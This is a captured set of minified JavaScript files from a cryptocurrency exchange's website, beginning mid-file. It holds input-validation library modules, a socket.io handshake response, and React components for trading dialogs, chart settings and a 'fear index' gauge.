?\d{2}$/,"pt-BR":/(?=^(\+?5{2}\-?|0)[1-9]{2}\-?\d{4}\-?\d{4}$)(^(\+?5{2}\-?|0)[1-9]{2}\-?[6-9]{1}\d{3}\-?\d{4}$)|(^(\+?5{2}\-?|0)[1-9]{2}\-?9[6-9]{1}\d{3}\-?\d{4}$)/,"pt-PT":/^(\+?351)?9[1236]\d{7}$/,"ro-RO":/^(\+?4?0)\s?7\d{2}(\/|\s|\.|\-)?\d{3}(\s|\.|\-)?\d{3}$/,"ru-RU":/^(\+?7|8)?9\d{9}$/,"sl-SI":/^(\+386\s?|0)(\d{1}\s?\d{3}\s?\d{2}\s?\d{2}|\d{2}\s?\d{3}\s?\d{3})$/,"sk-SK":/^(\+?421)? ?[1-9][0-9]{2} ?[0-9]{3} ?[0-9]{3}$/,"sr-RS":/^(\+3816|06)[- \d]{5,9}$/,"sv-SE":/^(\+?46|0)[\s\-]?7[\s\-]?[02369]([\s\-]?\d){7}$/,"th-TH":/^(\+66|66|0)\d{9}$/,"tr-TR":/^(\+?90|0)?5\d{9}$/,"uk-UA":/^(\+?38|8)?0\d{9}$/,"vi-VN":/^(\+?84|0)((3([2-9]))|(5([689]))|(7([0|6-9]))|(8([1-5]))|(9([0-9])))([0-9]{7})$/,"zh-CN":/^((\+|00)86)?1([358][0-9]|4[579]|66|7[0135678]|9[89])[0-9]{8}$/,"zh-TW":/^(\+?886\-?|0)?9\d{8}$/};r["en-CA"]=r["en-US"],r["fr-BE"]=r["nl-BE"],r["zh-HK"]=r["en-HK"];var o=Object.keys(r);t.locales=o},96985:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,u.default)(e),(0,l.default)(e)&&24===e.length};var u=r(a(51292)),l=r(a(32530));function r(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default,e.exports.default=t.default},59344:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),r.test(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/[^\x00-\x7F]/;e.exports=t.default,e.exports.default=t.default},27091:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if((0,l.default)(e),t&&t.no_symbols)return o.test(e);return r.test(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^[+-]?([0-9]*[.])?[0-9]+$/,o=/^[0-9]+$/;e.exports=t.default,e.exports.default=t.default},86670:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e,{min:0,max:65535})};var u,l=(u=a(58481))&&u.__esModule?u:{default:u};e.exports=t.default,e.exports.default=t.default},46819:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if((0,l.default)(e),t in n)return n[t].test(e);if("any"===t){for(var a in n){if(n.hasOwnProperty(a))if(n[a].test(e))return!0}return!1}throw new Error("Invalid locale '".concat(t,"'"))},t.locales=void 0;var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^\d{4}$/,o=/^\d{5}$/,d=/^\d{6}$/,n={AD:/^AD\d{3}$/,AT:r,AU:r,BE:r,BG:r,CA:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJ-NPRSTV-Z][\s\-]?\d[ABCEGHJ-NPRSTV-Z]\d$/i,CH:r,CZ:/^\d{3}\s?\d{2}$/,DE:o,DK:r,DZ:o,EE:o,ES:o,FI:o,FR:/^\d{2}\s?\d{3}$/,GB:/^(gir\s?0aa|[a-z]{1,2}\d[\da-z]?\s?(\d[a-z]{2})?)$/i,GR:/^\d{3}\s?\d{2}$/,HR:/^([1-5]\d{4}$)/,HU:r,IL:o,IN:d,IS:/^\d{3}$/,IT:o,JP:/^\d{3}\-\d{4}$/,KE:o,LI:/^(948[5-9]|949[0-7])$/,LT:/^LT\-\d{5}$/,LU:r,LV:/^LV\-\d{4}$/,MX:o,NL:/^\d{4}\s?[a-z]{2}$/i,NO:r,PL:/^\d{2}\-\d{3}$/,PT:/^\d{4}\-\d{3}?$/,RO:d,RU:d,SA:o,SE:/^\d{3}\s?\d{2}$/,SI:r,SK:/^\d{3}\s?\d{2}$/,TN:r,TW:/^\d{3}(\d{2})?$/,UA:o,US:/^\d{5}(-\d{4})?$/,ZA:r,ZM:o},f=Object.keys(n);t.locales=f},28370:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),c.test(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/([01][0-9]|2[0-3])/,o=/[0-5][0-9]/,d=new RegExp("[-+]".concat(r.source,":").concat(o.source)),n=new RegExp("([zZ]|".concat(d.source,")")),f=new RegExp("".concat(r.source,":").concat(o.source,":").concat(/([0-5][0-9]|60)/.source).concat(/(\.[0-9]+)?/.source)),i=new RegExp("".concat(/[0-9]{4}/.source,"-").concat(/(0[1-9]|1[0-2])/.source,"-").concat(/([12]\d|0[1-9]|3[01])/.source)),s=new RegExp("".concat(f.source).concat(n.source)),c=new RegExp("".concat(i.source,"[ tT]").concat(s.source));e.exports=t.default,e.exports.default=t.default},447:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),r.test(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/[\uD800-\uDBFF][\uDC00-\uDFFF]/;e.exports=t.default,e.exports.default=t.default},6088:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if((0,u.default)(e),!e||e.length>=2083||/[\s<>]/.test(e))return!1;if(0===e.indexOf("mailto:"))return!1;var a,d,s,c,p,_,v,M;if(t=(0,o.default)(t,n),v=e.split("#"),e=v.shift(),v=e.split("?"),e=v.shift(),(v=e.split("://")).length>1){if(a=v.shift().toLowerCase(),t.require_valid_protocol&&-1===t.protocols.indexOf(a))return!1}else{if(t.require_protocol)return!1;if("//"===e.substr(0,2)){if(!t.allow_protocol_relative_urls)return!1;v[0]=e.substr(2)}}if(""===(e=v.join("://")))return!1;if(v=e.split("/"),""===(e=v.shift())&&!t.require_host)return!0;if((v=e.split("@")).length>1){if(t.disallow_auth)return!1;if((d=v.shift()).indexOf(":")>=0&&d.split(":").length>2)return!1}c=v.join("@"),_=null,M=null;var y=c.match(f);y?(s="",M=y[1],_=y[2]||null):(v=c.split(":"),s=v.shift(),v.length&&(_=v.join(":")));if(null!==_&&(p=parseInt(_,10),!/^[0-9]+$/.test(_)||p<=0||p>65535))return!1;if(!(0,r.default)(s)&&!(0,l.default)(s,t)&&(!M||!(0,r.default)(M,6)))return!1;if(s=s||M,t.host_whitelist&&!i(s,t.host_whitelist))return!1;if(t.host_blacklist&&i(s,t.host_blacklist))return!1;return!0};var u=d(a(51292)),l=d(a(10464)),r=d(a(90672)),o=d(a(79086));function d(e){return e&&e.__esModule?e:{default:e}}var n={protocols:["http","https","ftp"],require_tld:!0,require_protocol:!1,require_host:!0,require_valid_protocol:!0,allow_underscores:!1,allow_trailing_dot:!1,allow_protocol_relative_urls:!1},f=/^\[([^\]]+)\](?::([0-9]+))?$/;function i(e,t){for(var a=0;a<t.length;a++){var u=t[a];if(e===u||(l=u,"[object RegExp]"===Object.prototype.toString.call(l)&&u.test(e)))return!0}var l;return!1}e.exports=t.default,e.exports.default=t.default},38907:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"all";(0,l.default)(e);var a=r[t];return a&&a.test(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r={3:/^[0-9A-F]{8}-[0-9A-F]{4}-3[0-9A-F]{3}-[0-9A-F]{4}-[0-9A-F]{12}$/i,4:/^[0-9A-F]{8}-[0-9A-F]{4}-4[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i,5:/^[0-9A-F]{8}-[0-9A-F]{4}-5[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i,all:/^[0-9A-F]{8}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{12}$/i};e.exports=t.default,e.exports.default=t.default},32919:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),e===e.toUpperCase()};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};e.exports=t.default,e.exports.default=t.default},61977:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),r.fullWidth.test(e)&&o.halfWidth.test(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u},r=a(68315),o=a(77788);e.exports=t.default,e.exports.default=t.default},35825:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,l.default)(e);for(var a=e.length-1;a>=0;a--)if(-1===t.indexOf(e[a]))return!1;return!0};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};e.exports=t.default,e.exports.default=t.default},24482:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,l.default)(e);var a=t?new RegExp("^[".concat(t,"]+"),"g"):/^\s+/g;return e.replace(a,"")};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};e.exports=t.default,e.exports.default=t.default},7745:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,a){(0,l.default)(e),"[object RegExp]"!==Object.prototype.toString.call(t)&&(t=new RegExp(t,a));return t.test(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};e.exports=t.default,e.exports.default=t.default},98073:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){t=(0,l.default)(t,r);var a=e.split("@"),u=a.pop(),s=[a.join("@"),u];if(s[1]=s[1].toLowerCase(),"gmail.com"===s[1]||"googlemail.com"===s[1]){if(t.gmail_remove_subaddress&&(s[0]=s[0].split("+")[0]),t.gmail_remove_dots&&(s[0]=s[0].replace(/\.+/g,i)),!s[0].length)return!1;(t.all_lowercase||t.gmail_lowercase)&&(s[0]=s[0].toLowerCase()),s[1]=t.gmail_convert_googlemaildotcom?"gmail.com":s[1]}else if(o.indexOf(s[1])>=0){if(t.icloud_remove_subaddress&&(s[0]=s[0].split("+")[0]),!s[0].length)return!1;(t.all_lowercase||t.icloud_lowercase)&&(s[0]=s[0].toLowerCase())}else if(d.indexOf(s[1])>=0){if(t.outlookdotcom_remove_subaddress&&(s[0]=s[0].split("+")[0]),!s[0].length)return!1;(t.all_lowercase||t.outlookdotcom_lowercase)&&(s[0]=s[0].toLowerCase())}else if(n.indexOf(s[1])>=0){if(t.yahoo_remove_subaddress){var c=s[0].split("-");s[0]=c.length>1?c.slice(0,-1).join("-"):c[0]}if(!s[0].length)return!1;(t.all_lowercase||t.yahoo_lowercase)&&(s[0]=s[0].toLowerCase())}else f.indexOf(s[1])>=0?((t.all_lowercase||t.yandex_lowercase)&&(s[0]=s[0].toLowerCase()),s[1]="yandex.ru"):t.all_lowercase&&(s[0]=s[0].toLowerCase());return s.join("@")};var u,l=(u=a(79086))&&u.__esModule?u:{default:u};var r={all_lowercase:!0,gmail_lowercase:!0,gmail_remove_dots:!0,gmail_remove_subaddress:!0,gmail_convert_googlemaildotcom:!0,outlookdotcom_lowercase:!0,outlookdotcom_remove_subaddress:!0,yahoo_lowercase:!0,yahoo_remove_subaddress:!0,yandex_lowercase:!0,icloud_lowercase:!0,icloud_remove_subaddress:!0},o=["icloud.com","me.com"],d=["hotmail.at","hotmail.be","hotmail.ca","hotmail.cl","hotmail.co.il","hotmail.co.nz","hotmail.co.th","hotmail.co.uk","hotmail.com","hotmail.com.ar","hotmail.com.au","hotmail.com.br","hotmail.com.gr","hotmail.com.mx","hotmail.com.pe","hotmail.com.tr","hotmail.com.vn","hotmail.cz","hotmail.de","hotmail.dk","hotmail.es","hotmail.fr","hotmail.hu","hotmail.id","hotmail.ie","hotmail.in","hotmail.it","hotmail.jp","hotmail.kr","hotmail.lv","hotmail.my","hotmail.ph","hotmail.pt","hotmail.sa","hotmail.sg","hotmail.sk","live.be","live.co.uk","live.com","live.com.ar","live.com.mx","live.de","live.es","live.eu","live.fr","live.it","live.nl","msn.com","outlook.at","outlook.be","outlook.cl","outlook.co.il","outlook.co.nz","outlook.co.th","outlook.com","outlook.com.ar","outlook.com.au","outlook.com.br","outlook.com.gr","outlook.com.pe","outlook.com.tr","outlook.com.vn","outlook.cz","outlook.de","outlook.dk","outlook.es","outlook.fr","outlook.hu","outlook.id","outlook.ie","outlook.in","outlook.it","outlook.jp","outlook.kr","outlook.lv","outlook.my","outlook.ph","outlook.pt","outlook.sa","outlook.sg","outlook.sk","passport.com"],n=["rocketmail.com","yahoo.ca","yahoo.co.uk","yahoo.com","yahoo.de","yahoo.fr","yahoo.in","yahoo.it","ymail.com"],f=["yandex.ru","yandex.ua","yandex.kz","yandex.com","yandex.by","ya.ru"];function i(e){return e.length>1?e:""}e.exports=t.default,e.exports.default=t.default},38883:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,l.default)(e);for(var a=t?new RegExp("[".concat(t,"]")):/\s/,u=e.length-1;u>=0&&a.test(e[u]);u--);return u<e.length?e.substr(0,u+1):e};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};e.exports=t.default,e.exports.default=t.default},64081:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,u.default)(e);var a=t?"\\x00-\\x09\\x0B\\x0C\\x0E-\\x1F\\x7F":"\\x00-\\x1F\\x7F";return(0,l.default)(e,a)};var u=r(a(51292)),l=r(a(72990));function r(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default,e.exports.default=t.default},47779:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if((0,l.default)(e),t)return"1"===e||"true"===e;return"0"!==e&&"false"!==e&&""!==e};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};e.exports=t.default,e.exports.default=t.default},13627:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),e=Date.parse(e),isNaN(e)?null:new Date(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};e.exports=t.default,e.exports.default=t.default},43246:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),parseFloat(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};e.exports=t.default,e.exports.default=t.default},8892:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,l.default)(e),parseInt(e,t||10)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};e.exports=t.default,e.exports.default=t.default},54404:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,u.default)((0,l.default)(e,t),t)};var u=r(a(38883)),l=r(a(24482));function r(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default,e.exports.default=t.default},62952:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),e.replace(/&amp;/g,"&").replace(/&quot;/g,'"').replace(/&#x27;/g,"'").replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&#x2F;/g,"/").replace(/&#x5C;/g,"\\").replace(/&#96;/g,"`")};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};e.exports=t.default,e.exports.default=t.default},51292:function(e,t){function a(e){return a="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(!("string"===typeof e||e instanceof String)){var t;throw t=null===e?"null":"object"===(t=a(e))&&e.constructor&&e.constructor.hasOwnProperty("name")?e.constructor.name:"a ".concat(t),new TypeError("Expected string but received ".concat(t,"."))}},e.exports=t.default,e.exports.default=t.default},14191:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=function(e,t){return e.some((function(e){return t===e}))};t.default=a,e.exports=t.default,e.exports.default=t.default},79086:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;for(var a in t)"undefined"===typeof e[a]&&(e[a]=t[a]);return e},e.exports=t.default,e.exports.default=t.default},42760:function(e,t){function a(e){return a="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){"object"===a(e)&&null!==e?e="function"===typeof e.toString?e.toString():"[object Object]":(null===e||"undefined"===typeof e||isNaN(e)&&!e.length)&&(e="");return String(e)},e.exports=t.default,e.exports.default=t.default},13155:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,l.default)(e),e.replace(new RegExp("[^".concat(t,"]+"),"g"),"")};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};e.exports=t.default,e.exports.default=t.default}}]);

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.bitexen.com/v2/socket.io/?EIO=3&transport=polling&t=Pf7zz0n
body_size: -132
content:
118:0{"sid":"8qPN58iygPWWGthgDCn6","upgrades":["websocket"],"pingInterval":25000,"pingTimeout":15000,"maxPayload":1000000}

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/7344.96b92db8.chunk.js
body_size: 12625
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},n=(new e.Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="c3d2065b-c23d-475e-8cbc-a994c273adb4",e._sentryDebugIdIdentifier="sentry-dbid-c3d2065b-c23d-475e-8cbc-a994c273adb4")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[7344],{42154:function(e,n,r){r.d(n,{Z:function(){return h}});var t=r(60788),o=r(40464),i=r(8440),a=r(77248),c=r(17205),l=(r(72791),r(94374)),u=r(87396),s=r(66294),d=r(80184);var m=function(e){var n=e.content;return(0,d.jsxs)(u.ZP,{properties:{target:"_blank",style:{color:s.Z.blue,fontWeight:"500"}},children:[n,(0,d.jsx)("br",{})]})},p=r(1413),f=r(56225),g=r(46700),v=(0,f.Z)((function(e){return(0,p.Z)((0,p.Z)({},function(e){return{dialog:{backgroundColor:e.colors.background.primary2,width:"100%"},backDrop:{backgroundColor:e.colors.background.backDrop},dialogTitle:{color:e.colors.textColor.primary},dialogContent:{color:e.colors.textColor.primary,padding:"0 24px 0px 24px",margin:"0",fontSize:"1rem",fontWeight:"400",lineHeight:"1.5em"}}}(e)),g.tS&&function(e){return{dialog:{backgroundColor:e.colors.background.backgroundColor1,color:e.colors.textColor.textColor1,border:"2.19px solid ".concat(e.colors.borderColor.borderColor2),borderRadius:45,width:"100%",fontFamily:"Noto Sans","& .MuiDialogActions-root":{justifyContent:"center",alignItems:"center","& > button":(0,p.Z)({minWidth:"182px"},g.tS&&{border:"1px solid ".concat(e.colors.background.backgroundColor2),backgroundColor:"transparent",color:e.colors.background.backgroundColor2,fontSize:"14px",borderRadius:23.4,fontFamily:"Noto Sans","&:last-child":{backgroundColor:e.colors.background.backgroundColor2,color:e.colors.background.backgroundColor1}})}},backDrop:{backgroundColor:e.colors.background.backDrop},dialogTitle:{color:e.colors.textColor.textColor1,fontFamily:"Noto Sans"},dialogContent:{color:e.colors.textColor.textColor1,fontFamily:"Noto Sans",padding:"0 24px 0px 24px",margin:"0",fontSize:"1rem",fontWeight:"400",lineHeight:"1.5em"}}}(e))}));var h=function(e){var n=e.open,r=e.handleClose,u=e.title,s=e.content,p=e.contents,f=void 0===p?[]:p,g=e.buttonText,h=v();return(0,d.jsxs)(t.Z,{id:"instant-trade-pane--dialog",open:n,onClose:r,PaperProps:{classes:{root:h.dialog}},BackdropProps:{classes:{root:h.backDrop}},children:[(0,d.jsx)(o.Z,{classes:{root:h.dialogTitle},children:u}),(0,d.jsx)(i.Z,{classes:{root:h.dialogContent},children:f.length>0?f.map((function(e,n){return(0,d.jsx)(m,{content:e},n)})):(0,d.jsx)(m,{content:s})}),(0,d.jsx)(a.Z,{children:(0,d.jsx)(c.Z,{id:"instant-trade-pane--dialog--btn",onClick:r,color:"primary",children:g||l.Z.translate("general_understood")})})]})}},11879:function(e,n,r){r.d(n,{Z:function(){return c}});var t=r(72791),o=r(60364),i=r(78931),a=r(78333);function c(){var e=(0,o.I0)(),n=(0,o.v9)((function(e){var n;return null===e||void 0===e||null===(n=e.instantTradeMenu)||void 0===n?void 0:n.favoriteList}));return(0,t.useEffect)((function(){null!==n&&void 0!==n&&n.length||!(0,i.Pc)()||e((0,a.lI)())}),[]),n||[]}},26535:function(e,n,r){r.d(n,{$k:function(){return s},Aw:function(){return i},C7:function(){return g},Jm:function(){return f},PH:function(){return h},dP:function(){return p},dW:function(){return m},mQ:function(){return v},vq:function(){return d}});var t=r(94374),o=r(51952),i={MINUTE:6e4},a=86400,c=3600,l=60,u=function(e){return((0,o.Ts)()||(0,o._h)()?50:200)*e},s=[{label:"1".concat(t.Z.translate("instant_trade_chart_day")),resolution:"1D",range:u(a),periodType:"day"},{label:"4".concat(t.Z.translate("instant_trade_chart_hour")),resolution:"240",range:u(4*c),periodType:"hour"},{label:"1".concat(t.Z.translate("instant_trade_chart_hour")),resolution:"60",range:u(c),periodType:"hour"},{label:"30".concat(t.Z.translate("instant_trade_chart_minute")),resolution:"30",range:u(30*l),periodType:"minute"},{label:"15".concat(t.Z.translate("instant_trade_chart_minute")),resolution:"15",range:u(15*l),periodType:"minute"},{label:"5".concat(t.Z.translate("instant_trade_chart_minute")),resolution:"5",range:u(5*l),periodType:"minute"},{label:"1".concat(t.Z.translate("instant_trade_chart_minute")),resolution:"1",range:u(l),periodType:"minute"}],d=[{type:"day",text:t.Z.translate("calender_3")},{type:"hour",text:t.Z.translate("calender_2")},{type:"minute",text:t.Z.translate("calender_1")}],m={CANDLE:"CANDLE",LINE:"LINE",AREA:"AREA"},p=[{label:t.Z.translate("instant_trade_chart_type_candle"),value:m.CANDLE},{label:t.Z.translate("instant_trade_chart_type_line"),value:m.LINE},{label:t.Z.translate("instant_trade_chart_type_area"),value:m.AREA}],f={BUY:"B",SELL:"S"},g=[t.Z.translate("instant_info_first"),t.Z.translate("instant_info_second"),t.Z.translate("instant_info_third")],v=[t.Z.translate("limit_stop_dialog_description_line1"),t.Z.translate("limit_stop_dialog_description_line2"),t.Z.translate("limit_stop_dialog_description_line3")],h={DEPTH:"DEPTH",BONUS:"BONUS",STAKE:"STAKE",SUBMARKET:"SUBMARKET"}},33400:function(e,n,r){r.d(n,{Z:function(){return p}});var t=r(72791),o=r(12065),i=r(29598),a=r(28353),c=r(94374),l=r(8327),u=r(4942),s=(0,r(56225).Z)((function(e){return{percentage:(0,u.Z)({display:"flex",flexDirection:"column",position:"absolute",justifySelf:"center",color:e.colors.textColor.secondary,fontWeight:500,fontSize:"0.75rem",lineHeight:"1.25rem",fontFamily:"Space Grotesk",bottom:"0.95rem",textAlign:"center"},e.breakpoints.down("sm"),{fontSize:"0.57694rem",bottom:"0.57rem",lineHeight:"1.1rem"}),percentValue:(0,u.Z)({fontSize:"1.75rem",color:e.colors.textColor.textColor19,fontWeight:700,fontFamily:"Satoshi",textAlign:"center"},e.breakpoints.down("sm"),{fontSize:"1.34613rem"}),graphChart:(0,u.Z)({width:"9.2025rem",height:"6.17788rem",position:"absolute",bottom:0,justifySelf:"center",left:"50%",transform:"translateX(-50%)"},e.breakpoints.down("sm"),{width:"6.875rem",height:"4.61538rem"})}})),d=r(80184),m=[{min:0,max:25,color:"rgba(255, 56, 56, 1)"},{min:25,max:50,color:"rgba(114, 77, 249, 1)"},{min:50,max:75,color:"rgba(65, 184, 204, 1)"},{min:75,max:100,color:"rgba(137, 204, 66, 1)"}],p=function(e){var n=e.index,r=(0,i.Z)(),u=(0,l.i)(),p=u.width,f=u.isMobile,g=(0,t.useRef)(null),v=(0,t.useRef)(16),h=(0,t.useRef)(!1),b=s({index:n}),x=(0,t.useCallback)((function(){p<=600?16!==v.current&&(h.current=!0,v.current=16):p<=1280?12!==v.current&&(h.current=!0,v.current=12):p<=1536?13.5!==v.current&&(h.current=!0,v.current=13.5):p<=1800?15!==v.current&&(h.current=!0,v.current=15):16!==v.current&&(h.current=!0,v.current=16)}),[p]),_={id:"fearScoreSm",afterDatasetsDraw:function(e){var n,r=e.ctx,t=e.data,o=e.getDatasetMeta(0).data[0]._model.x,i=e.getDatasetMeta(0).data[0]._model.y,a=Math.PI/180,c=t.datasets[0].value,l=t.datasets[0].data.reduce((function(e,n){return e+n}),0),u=c/l*216-108,s=null===(n=m.find((function(e){return e.min<=c&&c<e.max})))||void 0===n?void 0:n.color,d=(f?.41013:.54894)*v.current/2,p=e.getDatasetMeta(0).data[0]._model.outerRadius;r.save(),r.translate(o,i),r.rotate(a*u),r.beginPath(),r.arc(1.5,0-p+1.5,d,0,2*Math.PI),r.fillStyle=s,r.fill(),r.restore()}},y={id:"fearScoreMd",afterDatasetsDraw:function(e){var n,r=e.ctx,t=e.data,i=e.getDatasetMeta(0).data[0]._model.x,a=e.getDatasetMeta(0).data[0]._model.y,c=Math.PI/180,l=t.datasets[0].value,u=t.datasets[0].data.reduce((function(e,n){return e+n}),0),s=l/u*216-108,d=null===(n=m.find((function(e){return e.min<=l&&l<e.max})))||void 0===n?void 0:n.color,p=(f?.82019:1.09788)*v.current/2,g=e.getDatasetMeta(0).data[0]._model.outerRadius;r.save(),r.translate(i,a),r.rotate(c*s),r.beginPath(),r.arc(1.5,0-g+1.5,p,0,2*Math.PI),r.fillStyle=(0,o.Fq)(d,.5),r.fill(),r.restore()}},C={id:"fearScoreLg",afterDatasetsDraw:function(e){var n,r=e.ctx,t=e.data,i=e.getDatasetMeta(0).data[0]._model.x,a=e.getDatasetMeta(0).data[0]._model.y,c=Math.PI/180,l=t.datasets[0].value,u=t.datasets[0].data.reduce((function(e,n){return e+n}),0),s=l/u*216-108,d=null===(n=m.find((function(e){return e.min<=l&&l<e.max})))||void 0===n?void 0:n.color,p=(f?1.23031:1.64681)*v.current/2,g=e.getDatasetMeta(0).data[0]._model.outerRadius;r.save(),r.translate(i,a),r.rotate(c*s),r.beginPath(),r.arc(1.5,0-g+1.5,p,0,2*Math.PI),r.fillStyle=(0,o.Fq)(d,.2),r.fill(),r.restore()}},k={id:"fearScoreText",afterDatasetsDraw:function(e){var n=e.ctx,t=e.data,o=e.getDatasetMeta(0).data[0]._model.x,i=e.getDatasetMeta(0).data[0]._model.y,a=t.datasets[0].value,l=(f?1.34613:1.75)*v.current,u=(f?.57694:.75)*v.current,s=function(e,r,t,o,i,a,c,l){n.font="normal ".concat(c," ").concat(i,'px "').concat(o,'"'),n.fillStyle=a,n.textAlign=l,n.fillText(e,r,t)};s(a,o,i-11,"Satoshi",l,r.colors.textColor.textColor19,700,"center"),s(c.Z.translate("fear"),o,i,"Space Grotesk",u,r.colors.textColor.secondary,500,"center")}},Z={legend:{display:!1},tooltips:{enabled:!1},cutoutPercentage:95,circumference:216*Math.PI/180,aspectRatio:2,rotation:162*Math.PI/180,responsive:!0,maintainAspectRatio:!1,layout:{padding:{top:10}},animation:{animateRotate:!1}};return(0,t.useEffect)((function(){var e;g.current&&n&&(null===(e=g.current)||void 0===e?void 0:e.chartInstance).update()}),[g.current,n]),(0,t.useEffect)((function(){x()}),[p]),(0,t.useEffect)((function(){h.current&&(h.current=!1)}),[h.current]),(0,d.jsx)("div",{className:b.graphChart,children:(0,d.jsx)(a.$I,{id:"fear-index",ref:g,height:"".concat((f?4.61538:6.17788)*v.current),width:"".concat((f?6.875:9.2025)*v.current),data:function(){return{datasets:[{data:[25,25,25,25],fill:"start",value:n,borderColor:"none",borderWidth:0,backgroundColor:["rgba(255, 56, 56, 1)","rgba(114, 77, 249, 1)","rgba(65, 184, 204, 1)","rgba(137, 204, 66, 1)"]}]}},options:Z,plugins:[_,y,C,k],redraw:h.current})})}},14979:function(e,n,r){r.d(n,{Z:function(){return ae}});var t=r(29439),o=r(4942),i=r(1413),a=r(74165),c=r(15861),l=r(72791),u=r(60364),s=r(79271),d=r(49067),m=r(90166),p=r(13811),f=r(75814),g=r(17205),v=r(81694),h=r.n(v),b=r(20764),x=r(790),_=r(94374),y=r(78931),C=r(36267),k=r(18526),Z=r(99373),w=r(85816),I=r(13041),S=r(53424),A=r(80461),T=r(98998),D=r(91058),W=r(46700),j=r(92508),P=r(26535),R=r(42154),B=r(78464),E=r(52147),N=r(93433),F=r(6224),L=r(53245),M=r(53767),z=r(56650),U=r(67244),G=r(72087),O=r(4346),H=r(86325),V=r(1235),q=r(82167),K=r(97893),Y=r(30948),Q=r(16146),X=r(23549),J=r(56225),$=(0,J.Z)((function(e){var n;return{container:{width:"100%"},field:{border:"1px solid transparent",backgroundColor:e.colors.background.backgroundColor20,maxWidth:"27.125rem",width:"100%",height:"4.875rem",borderRadius:10,padding:"0.813rem 1.25rem",position:"relative","&:focus-within":{borderColor:"rgba(114, 77, 249, 